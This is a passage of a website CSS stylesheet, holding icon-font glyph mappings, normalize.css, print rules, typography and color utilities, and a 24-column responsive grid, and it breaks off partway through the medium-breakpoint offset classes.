.icon-caret-up:before {
  content: "\e608";
}
.icon-caret-down:before {
  content: "\e609";
}
.icon-caret-left:before {
  content: "\e60a";
}
.icon-caret-right:before {
  content: "\e60b";
}
.icon-arrow-up:before {
  content: "\e60c";
}
.icon-arrow-down:before {
  content: "\e60d";
}
.icon-arrow-left:before {
  content: "\e60e";
}
.icon-arrow-right:before {
  content: "\e60f";
}
.icon-x-shape:before {
  content: "\e610";
}
.icon-heart:before {
  content: "\e614";
}
.icon-truck:before {
  content: "\e615";
}
.icon-headphones:before {
  content: "\e61f";
}
.icon-star:before {
  content: "\e62c";
}
.icon-edit-pencil:before {
  content: "\e62d";
}
.icon-wu-logo:before {
  content: "\e900";
}
.icon-bitcoin:before {
  content: "\e901";
}
.icon-hall-fame:before {
  content: "\e902";
}
.icon-warning:before {
  content: "\e903";
}
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  max-width: 100%;
}
a {
  color: #fa4969;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #f00731;
  text-decoration: underline;
}
a:focus {
  outline: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  transition: all 0.2s ease-in-out 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 0;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 41px;
}
h2,
.h2 {
  font-size: 34px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #fa4969;
}
a.text-primary:hover {
  color: #f91740;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #fa4969;
}
a.bg-primary:hover {
  background-color: #f91740;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  max-width: 100%;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
.row {
  margin-left: -20px;
  margin-right: -20px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24 {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24 {
  float: left;
}
.col-xs-24 {
  width: 100%;
}
.col-xs-23 {
  width: 95.83333333%;
}
.col-xs-22 {
  width: 91.66666667%;
}
.col-xs-21 {
  width: 87.5%;
}
.col-xs-20 {
  width: 83.33333333%;
}
.col-xs-19 {
  width: 79.16666667%;
}
.col-xs-18 {
  width: 75%;
}
.col-xs-17 {
  width: 70.83333333%;
}
.col-xs-16 {
  width: 66.66666667%;
}
.col-xs-15 {
  width: 62.5%;
}
.col-xs-14 {
  width: 58.33333333%;
}
.col-xs-13 {
  width: 54.16666667%;
}
.col-xs-12 {
  width: 50%;
}
.col-xs-11 {
  width: 45.83333333%;
}
.col-xs-10 {
  width: 41.66666667%;
}
.col-xs-9 {
  width: 37.5%;
}
.col-xs-8 {
  width: 33.33333333%;
}
.col-xs-7 {
  width: 29.16666667%;
}
.col-xs-6 {
  width: 25%;
}
.col-xs-5 {
  width: 20.83333333%;
}
.col-xs-4 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 12.5%;
}
.col-xs-2 {
  width: 8.33333333%;
}
.col-xs-1 {
  width: 4.16666667%;
}
.col-xs-pull-24 {
  right: 100%;
}
.col-xs-pull-23 {
  right: 95.83333333%;
}
.col-xs-pull-22 {
  right: 91.66666667%;
}
.col-xs-pull-21 {
  right: 87.5%;
}
.col-xs-pull-20 {
  right: 83.33333333%;
}
.col-xs-pull-19 {
  right: 79.16666667%;
}
.col-xs-pull-18 {
  right: 75%;
}
.col-xs-pull-17 {
  right: 70.83333333%;
}
.col-xs-pull-16 {
  right: 66.66666667%;
}
.col-xs-pull-15 {
  right: 62.5%;
}
.col-xs-pull-14 {
  right: 58.33333333%;
}
.col-xs-pull-13 {
  right: 54.16666667%;
}
.col-xs-pull-12 {
  right: 50%;
}
.col-xs-pull-11 {
  right: 45.83333333%;
}
.col-xs-pull-10 {
  right: 41.66666667%;
}
.col-xs-pull-9 {
  right: 37.5%;
}
.col-xs-pull-8 {
  right: 33.33333333%;
}
.col-xs-pull-7 {
  right: 29.16666667%;
}
.col-xs-pull-6 {
  right: 25%;
}
.col-xs-pull-5 {
  right: 20.83333333%;
}
.col-xs-pull-4 {
  right: 16.66666667%;
}
.col-xs-pull-3 {
  right: 12.5%;
}
.col-xs-pull-2 {
  right: 8.33333333%;
}
.col-xs-pull-1 {
  right: 4.16666667%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-24 {
  left: 100%;
}
.col-xs-push-23 {
  left: 95.83333333%;
}
.col-xs-push-22 {
  left: 91.66666667%;
}
.col-xs-push-21 {
  left: 87.5%;
}
.col-xs-push-20 {
  left: 83.33333333%;
}
.col-xs-push-19 {
  left: 79.16666667%;
}
.col-xs-push-18 {
  left: 75%;
}
.col-xs-push-17 {
  left: 70.83333333%;
}
.col-xs-push-16 {
  left: 66.66666667%;
}
.col-xs-push-15 {
  left: 62.5%;
}
.col-xs-push-14 {
  left: 58.33333333%;
}
.col-xs-push-13 {
  left: 54.16666667%;
}
.col-xs-push-12 {
  left: 50%;
}
.col-xs-push-11 {
  left: 45.83333333%;
}
.col-xs-push-10 {
  left: 41.66666667%;
}
.col-xs-push-9 {
  left: 37.5%;
}
.col-xs-push-8 {
  left: 33.33333333%;
}
.col-xs-push-7 {
  left: 29.16666667%;
}
.col-xs-push-6 {
  left: 25%;
}
.col-xs-push-5 {
  left: 20.83333333%;
}
.col-xs-push-4 {
  left: 16.66666667%;
}
.col-xs-push-3 {
  left: 12.5%;
}
.col-xs-push-2 {
  left: 8.33333333%;
}
.col-xs-push-1 {
  left: 4.16666667%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-24 {
  margin-left: 100%;
}
.col-xs-offset-23 {
  margin-left: 95.83333333%;
}
.col-xs-offset-22 {
  margin-left: 91.66666667%;
}
.col-xs-offset-21 {
  margin-left: 87.5%;
}
.col-xs-offset-20 {
  margin-left: 83.33333333%;
}
.col-xs-offset-19 {
  margin-left: 79.16666667%;
}
.col-xs-offset-18 {
  margin-left: 75%;
}
.col-xs-offset-17 {
  margin-left: 70.83333333%;
}
.col-xs-offset-16 {
  margin-left: 66.66666667%;
}
.col-xs-offset-15 {
  margin-left: 62.5%;
}
.col-xs-offset-14 {
  margin-left: 58.33333333%;
}
.col-xs-offset-13 {
  margin-left: 54.16666667%;
}
.col-xs-offset-12 {
  margin-left: 50%;
}
.col-xs-offset-11 {
  margin-left: 45.83333333%;
}
.col-xs-offset-10 {
  margin-left: 41.66666667%;
}
.col-xs-offset-9 {
  margin-left: 37.5%;
}
.col-xs-offset-8 {
  margin-left: 33.33333333%;
}
.col-xs-offset-7 {
  margin-left: 29.16666667%;
}
.col-xs-offset-6 {
  margin-left: 25%;
}
.col-xs-offset-5 {
  margin-left: 20.83333333%;
}
.col-xs-offset-4 {
  margin-left: 16.66666667%;
}
.col-xs-offset-3 {
  margin-left: 12.5%;
}
.col-xs-offset-2 {
  margin-left: 8.33333333%;
}
.col-xs-offset-1 {
  margin-left: 4.16666667%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24 {
    float: left;
  }
  .col-sm-24 {
    width: 100%;
  }
  .col-sm-23 {
    width: 95.83333333%;
  }
  .col-sm-22 {
    width: 91.66666667%;
  }
  .col-sm-21 {
    width: 87.5%;
  }
  .col-sm-20 {
    width: 83.33333333%;
  }
  .col-sm-19 {
    width: 79.16666667%;
  }
  .col-sm-18 {
    width: 75%;
  }
  .col-sm-17 {
    width: 70.83333333%;
  }
  .col-sm-16 {
    width: 66.66666667%;
  }
  .col-sm-15 {
    width: 62.5%;
  }
  .col-sm-14 {
    width: 58.33333333%;
  }
  .col-sm-13 {
    width: 54.16666667%;
  }
  .col-sm-12 {
    width: 50%;
  }
  .col-sm-11 {
    width: 45.83333333%;
  }
  .col-sm-10 {
    width: 41.66666667%;
  }
  .col-sm-9 {
    width: 37.5%;
  }
  .col-sm-8 {
    width: 33.33333333%;
  }
  .col-sm-7 {
    width: 29.16666667%;
  }
  .col-sm-6 {
    width: 25%;
  }
  .col-sm-5 {
    width: 20.83333333%;
  }
  .col-sm-4 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 12.5%;
  }
  .col-sm-2 {
    width: 8.33333333%;
  }
  .col-sm-1 {
    width: 4.16666667%;
  }
  .col-sm-pull-24 {
    right: 100%;
  }
  .col-sm-pull-23 {
    right: 95.83333333%;
  }
  .col-sm-pull-22 {
    right: 91.66666667%;
  }
  .col-sm-pull-21 {
    right: 87.5%;
  }
  .col-sm-pull-20 {
    right: 83.33333333%;
  }
  .col-sm-pull-19 {
    right: 79.16666667%;
  }
  .col-sm-pull-18 {
    right: 75%;
  }
  .col-sm-pull-17 {
    right: 70.83333333%;
  }
  .col-sm-pull-16 {
    right: 66.66666667%;
  }
  .col-sm-pull-15 {
    right: 62.5%;
  }
  .col-sm-pull-14 {
    right: 58.33333333%;
  }
  .col-sm-pull-13 {
    right: 54.16666667%;
  }
  .col-sm-pull-12 {
    right: 50%;
  }
  .col-sm-pull-11 {
    right: 45.83333333%;
  }
  .col-sm-pull-10 {
    right: 41.66666667%;
  }
  .col-sm-pull-9 {
    right: 37.5%;
  }
  .col-sm-pull-8 {
    right: 33.33333333%;
  }
  .col-sm-pull-7 {
    right: 29.16666667%;
  }
  .col-sm-pull-6 {
    right: 25%;
  }
  .col-sm-pull-5 {
    right: 20.83333333%;
  }
  .col-sm-pull-4 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 12.5%;
  }
  .col-sm-pull-2 {
    right: 8.33333333%;
  }
  .col-sm-pull-1 {
    right: 4.16666667%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-24 {
    left: 100%;
  }
  .col-sm-push-23 {
    left: 95.83333333%;
  }
  .col-sm-push-22 {
    left: 91.66666667%;
  }
  .col-sm-push-21 {
    left: 87.5%;
  }
  .col-sm-push-20 {
    left: 83.33333333%;
  }
  .col-sm-push-19 {
    left: 79.16666667%;
  }
  .col-sm-push-18 {
    left: 75%;
  }
  .col-sm-push-17 {
    left: 70.83333333%;
  }
  .col-sm-push-16 {
    left: 66.66666667%;
  }
  .col-sm-push-15 {
    left: 62.5%;
  }
  .col-sm-push-14 {
    left: 58.33333333%;
  }
  .col-sm-push-13 {
    left: 54.16666667%;
  }
  .col-sm-push-12 {
    left: 50%;
  }
  .col-sm-push-11 {
    left: 45.83333333%;
  }
  .col-sm-push-10 {
    left: 41.66666667%;
  }
  .col-sm-push-9 {
    left: 37.5%;
  }
  .col-sm-push-8 {
    left: 33.33333333%;
  }
  .col-sm-push-7 {
    left: 29.16666667%;
  }
  .col-sm-push-6 {
    left: 25%;
  }
  .col-sm-push-5 {
    left: 20.83333333%;
  }
  .col-sm-push-4 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 12.5%;
  }
  .col-sm-push-2 {
    left: 8.33333333%;
  }
  .col-sm-push-1 {
    left: 4.16666667%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-24 {
    margin-left: 100%;
  }
  .col-sm-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-sm-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-21 {
    margin-left: 87.5%;
  }
  .col-sm-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-sm-offset-18 {
    margin-left: 75%;
  }
  .col-sm-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-sm-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-15 {
    margin-left: 62.5%;
  }
  .col-sm-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-sm-offset-12 {
    margin-left: 50%;
  }
  .col-sm-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-sm-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 37.5%;
  }
  .col-sm-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-sm-offset-6 {
    margin-left: 25%;
  }
  .col-sm-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-sm-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 12.5%;
  }
  .col-sm-offset-2 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24 {
    float: left;
  }
  .col-md-24 {
    width: 100%;
  }
  .col-md-23 {
    width: 95.83333333%;
  }
  .col-md-22 {
    width: 91.66666667%;
  }
  .col-md-21 {
    width: 87.5%;
  }
  .col-md-20 {
    width: 83.33333333%;
  }
  .col-md-19 {
    width: 79.16666667%;
  }
  .col-md-18 {
    width: 75%;
  }
  .col-md-17 {
    width: 70.83333333%;
  }
  .col-md-16 {
    width: 66.66666667%;
  }
  .col-md-15 {
    width: 62.5%;
  }
  .col-md-14 {
    width: 58.33333333%;
  }
  .col-md-13 {
    width: 54.16666667%;
  }
  .col-md-12 {
    width: 50%;
  }
  .col-md-11 {
    width: 45.83333333%;
  }
  .col-md-10 {
    width: 41.66666667%;
  }
  .col-md-9 {
    width: 37.5%;
  }
  .col-md-8 {
    width: 33.33333333%;
  }
  .col-md-7 {
    width: 29.16666667%;
  }
  .col-md-6 {
    width: 25%;
  }
  .col-md-5 {
    width: 20.83333333%;
  }
  .col-md-4 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 12.5%;
  }
  .col-md-2 {
    width: 8.33333333%;
  }
  .col-md-1 {
    width: 4.16666667%;
  }
  .col-md-pull-24 {
    right: 100%;
  }
  .col-md-pull-23 {
    right: 95.83333333%;
  }
  .col-md-pull-22 {
    right: 91.66666667%;
  }
  .col-md-pull-21 {
    right: 87.5%;
  }
  .col-md-pull-20 {
    right: 83.33333333%;
  }
  .col-md-pull-19 {
    right: 79.16666667%;
  }
  .col-md-pull-18 {
    right: 75%;
  }
  .col-md-pull-17 {
    right: 70.83333333%;
  }
  .col-md-pull-16 {
    right: 66.66666667%;
  }
  .col-md-pull-15 {
    right: 62.5%;
  }
  .col-md-pull-14 {
    right: 58.33333333%;
  }
  .col-md-pull-13 {
    right: 54.16666667%;
  }
  .col-md-pull-12 {
    right: 50%;
  }
  .col-md-pull-11 {
    right: 45.83333333%;
  }
  .col-md-pull-10 {
    right: 41.66666667%;
  }
  .col-md-pull-9 {
    right: 37.5%;
  }
  .col-md-pull-8 {
    right: 33.33333333%;
  }
  .col-md-pull-7 {
    right: 29.16666667%;
  }
  .col-md-pull-6 {
    right: 25%;
  }
  .col-md-pull-5 {
    right: 20.83333333%;
  }
  .col-md-pull-4 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 12.5%;
  }
  .col-md-pull-2 {
    right: 8.33333333%;
  }
  .col-md-pull-1 {
    right: 4.16666667%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-24 {
    left: 100%;
  }
  .col-md-push-23 {
    left: 95.83333333%;
  }
  .col-md-push-22 {
    left: 91.66666667%;
  }
  .col-md-push-21 {
    left: 87.5%;
  }
  .col-md-push-20 {
    left: 83.33333333%;
  }
  .col-md-push-19 {
    left: 79.16666667%;
  }
  .col-md-push-18 {
    left: 75%;
  }
  .col-md-push-17 {
    left: 70.83333333%;
  }
  .col-md-push-16 {
    left: 66.66666667%;
  }
  .col-md-push-15 {
    left: 62.5%;
  }
  .col-md-push-14 {
    left: 58.33333333%;
  }
  .col-md-push-13 {
    left: 54.16666667%;
  }
  .col-md-push-12 {
    left: 50%;
  }
  .col-md-push-11 {
    left: 45.83333333%;
  }
  .col-md-push-10 {
    left: 41.66666667%;
  }
  .col-md-push-9 {
    left: 37.5%;
  }
  .col-md-push-8 {
    left: 33.33333333%;
  }
  .col-md-push-7 {
    left: 29.16666667%;
  }
  .col-md-push-6 {
    left: 25%;
  }
  .col-md-push-5 {
    left: 20.83333333%;
  }
  .col-md-push-4 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 12.5%;
  }
  .col-md-push-2 {
    left: 8.33333333%;
  }
  .col-md-push-1 {
    left: 4.16666667%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-24 {
    margin-left: 100%;
  }
  .col-md-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-md-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-21 {
    margin-left: 87.5%;
  }
  .col-md-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-md-offset-18 {
    margin-left: 75%;
  }
  .col-md-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-md-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-15 {
    margin-left: 62.5%;
  }
  .col-md-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-md-offset-12 {
    margin-left: 50%;
  }
  .col-md-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-md-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 37.5%;
  }
  .col-md-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-md-offset-6 {
    margin-left: 25%;
  }
  .col-md-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-md-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 12.5%;
  }
  .col-md-offset-2 {
